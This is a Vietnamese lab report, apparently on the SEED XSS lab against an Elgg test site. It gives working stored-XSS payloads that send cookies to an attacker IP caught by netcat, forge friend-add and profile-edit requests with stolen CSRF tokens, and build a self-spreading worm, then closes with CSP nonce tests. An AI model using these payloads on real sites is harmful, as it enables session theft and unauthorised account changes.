Task 1
Đăng nhập vào user Alice với username là alice và password là seedalice.
Thay đổi brief description với nội dung như sau:
<script>
  alert("XSS")
</script>
Nhấn nút Save và ta trang web hiện pop up như sau:


Đăng nhập với tài khoản khác (chẳng hạn Admin) rồi vào trang http://www.xsslabelgg.com/members để xem danh sách các người dùng. Trang web cũng sẽ hiện pop up như trên:
Task 2
Lần này chúng ta sẽ chèn payload sau vào phần brief description:
<script>
  alert(document.cookie)
</script>
Đoạn code trên giúp hiển thị ra cookie của người dùng hiện tại.
Nhấn nút Save và ta thu được cookie như sau:


Đăng nhập vào user Admin và xem danh sách các thành viên, ta sẽ thu được cookie của Admin như sau:
Task 3
Hai task trước chỉ hiển thị pop up đối với user chứ không phải attacker. Để lấy được thông tin từ người dùng, ta cần gửi request đến một HTTP server nào đó với query param là thông tin mà ta muốn đánh cắp.
Cụ thể, sử dụng payload sau ở phần brief description:
<script>
  document.write("<img src=http://192.168.1.61:8888?c=" + escape(document.cookie) + " >")
</script>
Giải thích ý nghĩa của đoạn code trên:
- Phương thức
document.write()giúp ghi nội dung ra HTML. - Thuộc tính
srcchứa giá trị là HTTP server (có địa chỉ IP là192.168.1.61và port là8888) mà ta cần gửi request đến. - Hàm
escapegiúp chuyển một số ký tự đặc biệt về dạng URL encoding. - Chuỗi
' >là để kết thúc thẻimg.
Khởi chạy một Netcat server ở port 8888 trên máy tấn công như sau:
nc -vnlp 8888Đăng nhập vào Admin rồi xem sách các thành viên, ta sẽ thu được một request có chứa cookie ở phía Netcat server như sau:

Task 4

Giả sử ta kết bạn với Samy, request thu được gồm những thông tin sau:
Endpoint:
http://www.xsslabelgg.com/action/friends/add
Query param:
friend=47
__elgg_ts=1702804619
__elgg_token=_zjkdmWwvFr7Tqy3LApqfg
Với:
- Param
friend=47cho biết ta muốn kết bạn với người dùng có ID là 47. - Param
__elgg_tsvà__elgg_tokenlà dùng để chống CSRF attack. Giá trị của__elgg_tokenđược sinh ngẫu nhiên và thay đổi theo thời gian. Bất cứ khi nào người dùng gửi GET request thì giá trị của nó sẽ lại thay đổi.
Request header:
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
X-Requested-With: XMLHttpRequest
Cookie: Elgg=l9ap9fm0egl5d1a237fpce3c80
Connection: keep-alive
Khi view mã nguồn trang thì ta thấy rằng hai giá trị này được gán trong hai biến sau:
elgg.config.security.token.__elgg_tselgg.config.security.token.__elgg_token
Do có thể dùng XSS nên ta có thể load hai giá trị này của trang hiện tại lên một cách dễ dàng:
const ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts
const token = "&__elgg_token=" + elgg.security.token.__elgg_token
Xây dựng URL từ hai giá trị trên:
const sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + tokenSử dụng hàm fetch thuộc Fetch API để gửi request:
fetch(sendurl, {
method: "GET",
credentials: "same-origin",
headers: {
Host: "www.xsslabelgg.com",
Cookie: document.cookie,
"Content-Type": "application/x-www-form-urlencoded",
},

})Thêm 2 đoạn code trên vào trường About Me trong trang chỉnh sửa profile của người dùng Samy với chế độ edit là Text (bấm nút Edit HTML).
Ta nhận được thông báo lỗi như sau:
TypeError: elgg is undefinedLý do là vì biến elgg ở trong page source được khai báo sau đoạn code khai báo các biến ở trên. Để xử lý, ta chỉ gọi thực thi đoạn code đó chỉ khi nào tất cả các resource của trang (bao gồm CSS, JS, …) đã được load xong. Thực hiện điều này bằng cách gán phương thức window.onload bằng một hàm có chứa đoạn code mà ta cần thực thi:
<script>
  window.onload = function () {
    // Build URL
    // Send request
  }
</script>
Payload hoàn chỉnh:
<script>
  window.onload = function () {
    const ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts
    const token = "&__elgg_token=" + elgg.security.token.__elgg_token
    const sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token

    fetch(sendurl, {
      method: "GET",
      credentials: "same-origin",
      headers: {
        Host: "www.xsslabelgg.com",
        Cookie: document.cookie,
        "Content-Type": "application/x-www-form-urlencoded",
      },
    })
  }
</script>
Sửa lại đoạn code ở trong phần About Me và thông báo lỗi sẽ biến mất.

Đăng nhập vào tài khoản của Admin và vào xem profile của Samy, ta thấy có một request được gửi đi như sau:
Vào trang chủ và ta thấy lịch sử hoạt động như sau:
Trong trường hợp nhập payload ở chế độ Editor (chế độ mặc định), payload sẽ được chèn thêm các thẻ dùng để markup:
Thử làm gọn payload và thêm </p> ở trước như sau:
</p><script>window.onload=function(){var Ajax=null;const ts="&__elgg_ts="+elgg.security.token.__elgg_ts;const token="&__elgg_token="+elgg.security.token.__elgg_token;const sendurl="127.0.0.1/action/friends/add?friend=47"+ts+token;fetch(sendurl,{method:"GET",credentials:'same-origin',headers:{'Host':'www.xsslabelgg.com','Cookie':document.cookie,'Content-Type':'application/x-www-form-urlencoded'},})}</script></p>Kết quả:

Kết luận: nếu ở Editor mode thì khai thác không thành công.

Task 5
Trước tiên, ta phân tích request dùng để chỉnh sửa thông tin cá nhân.
Endpoint:
http://www.xsslabelgg.com/action/profile/edit
Các query param quan trọng:
guid=47
__elgg_ts=1702873568
__elgg_token=Mj7nTnWztNcDLt_KOVjqRA
Với:
guid=47là dùng để định danh cho user cần chỉnh sửa profile. Chúng ta có thể lấy trường này lên thông qua biếnelgg.session.user.guid.__elgg_tsvà__elgg_tokenlà các giá trị dùng để chống CSRF attack (tương tự như task 4).
Request header:
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 1308
Cookie: Elgg=fqs22b722po8bt6nsp6so813h2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Tương tự như task 4, ta tạo payload để chỉnh sửa tên của người dùng thành “Anonymous” như sau:
<script>
  window.onload = function () {
    const guid = "guid=" + elgg.session.user.guid
    const ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts
    const token = "&__elgg_token=" + elgg.security.token.__elgg_token
    const name = "&name=Anonymous"
    const sendurl = "http://www.xsslabelgg.com/action/profile/edit?" + guid + ts + token + name

    const samyGuid = 47
    if (elgg.session.user.guid != samyGuid) {
      fetch(sendurl, {
        method: "POST",
        credentials: "same-origin",
        headers: {
          Host: "www.xsslabelgg.com",
          Cookie: document.cookie,
          "Content-Type": "application/x-www-form-urlencoded",
        },
      })
    }
  }
</script>
Lý do mà ta cần dòng if (elgg.session.user.guid != samyGuid) là vì để đảm bảo thông tin cá nhân của bản thân Samy không bị thay đổi.

Nhập payload trên vào phần About Me của người dùng Samy. Đăng nhập vào tài khoản khác (giả sử Alice) rồi xem profile của Samy, ta sẽ thấy một request được gửi đi như sau:
Vào xem profile của Alice thì thấy tên đã bị đổi thành “Anonymous”:
Thử xóa dòng if (elgg.session.user.guid != samyGuid) và thực hiện tấn công lại. Kết quả vẫn như cũ.
Task 6
Trước tiên, tạo ra payload dùng để chỉnh sửa profile và thêm Samy làm bạn:
<script>
  window.onload = function () {
    const samyGuid = 47
    if (elgg.session.user.guid == samyGuid) return

    const ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts
    const token = "&__elgg_token=" + elgg.security.token.__elgg_token

    // Add Samy as a friend
    const addFriendUrl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token
    fetch(addFriendUrl, {
      method: "GET",
      credentials: "same-origin",
      headers: {
        Host: "www.xsslabelgg.com",
        Cookie: document.cookie,
        "Content-Type": "application/x-www-form-urlencoded",
      },
    })

    const guid = "guid=" + elgg.session.user.guid
    const name = "&name=Anonymous"

    // Modify victim's profile
    const modifyProfileUrl =
      "http://www.xsslabelgg.com/action/profile/edit?" + guid + ts + token + name
    fetch(modifyProfileUrl, {
      method: "POST",
      credentials: "same-origin",
      headers: {
        Host: "www.xsslabelgg.com",
        Cookie: document.cookie,
        "Content-Type": "application/x-www-form-urlencoded",
      },
    })
  }
</script>
Thêm vào phần About Me của Samy và khai thác tương tự như task 4 và task 5, ta thu được kết quả như sau:
Có thể thấy, Samy đã được thêm làm bạn của Alice và tên của Alice đã chuyển từ Alice thành Anonymous.
Thêm vào ID cho thẻ script và đoạn code giúp tự sao chép payload:
<script id="worm">
  const openingTag = '<script id = "worm">'
  const jsCode = document.getElementById("worm").innerHTML
  const closingTag = "</" + "script>"

  window.onload = function () {
    // ...
  }
</script>
Sử dụng query param là description để chèn payload vào phần About Me của nạn nhân. Do query param nằm ở trong URL nên ta cần phải encode bằng hàm encodeURIComponent.
<script id="worm">
  const openingTag = '<script id = "worm">'
  const jsCode = document.getElementById("worm").innerHTML
  const closingTag = "</" + "script>"

  const wormCode = encodeURIComponent(openingTag + jsCode + closingTag)

  window.onload = function () {
    // ...
    const description = "&description=" + wormCode

    // Modify victim's profile
    const modifyProfileUrl =
      "http://www.xsslabelgg.com/action/profile/edit?" + guid + ts + token + description
    // ...
  }
</script>
Lưu payload ở phần About Me của Samy rồi đăng xuất. Đăng nhập bằng tài khoản Alice rồi xem profile của Samy thì ta thấy được một request lây lan mã độc bằng cách chỉnh sửa profile như sau:
Kết quả trên cho thấy rằng ta đã lây lan mã độc thành công.
Task 7
Khởi chạy server và truy cập vào http://www.example32.com:8000/csptest.html:

CSP trong response trả về:
Content-Security-Policy: default-src 'self';script-src 'self' *.example68.com:8000 'nonce-1rA2345'Mã nguồn trang:
<html>
  <h2>CSP Test</h2>
  <p>1. Inline: Correct Nonce: <span id="area1">Failed</span></p>
  <p>2. Inline: Wrong Nonce: <span id="area2">Failed</span></p>
  <p>3. Inline: No Nonce: <span id="area3">Failed</span></p>
  <p>4. From self: <span id="area4">Failed</span></p>
  <p>5. From example68.com: <span id="area5">Failed</span></p>
  <p>6. From example79.com: <span id="area6">Failed</span></p>

  <script type="text/javascript" nonce="1rA2345">
    document.getElementById("area1").innerHTML = "OK"
  </script>

  <script type="text/javascript" nonce="2rB3333">
    document.getElementById("area2").innerHTML = "OK"
  </script>

  <script type="text/javascript">
    document.getElementById("area3").innerHTML = "OK"
  </script>

  <script src="script1.js"></script>
  <script src="http://www.example68.com:8000/script2.js"></script>
  <script src="http://www.example79.com:8000/script3.js"></script>

  <button onclick="alert('hello')">Click me</button>
</html>
Lý do các dòng mang giá trị Failed:
- Dòng 2: sử dụng thẻ
<script>với nonce bị sai. - Dòng 3: không sử dụng nonce.
- Dòng 6: resource nằm ở domain không được khai báo ở trong CSP.
Truy cập vào http://www.example68.com:8000/csptest.html:

Kết quả tương tự như khi truy cập vào http://www.example32.com:8000/csptest.html.

Truy cập vào http://www.example79.com:8000/csptest.html:

Dòng 2 và 3 do sai nonce và không có nonce nên bị Failed tương tự như trên. Đối với dòng 6, do policy có sử dụng giá trị 'self' ở trong directive script-src nên các đoạn script đến từ domain hiện tại (www.example79.com) được phép thực thi bình thường.
Ở cả 3 trường hợp trên, khi nhấn nút “Click me” thì sẽ không có gì xảy ra do browser đã chặn inline script.
Sửa policy của server lại như sau:
Content-Security-Policy: default-src 'self';script-src 'self' *.example68.com:8000 *.example79.com:8000 'nonce-1rA2345' 'nonce-2rB3333'Khi đó, dòng 1, 2, 4, 5 và 6 sẽ có giá trị là OK: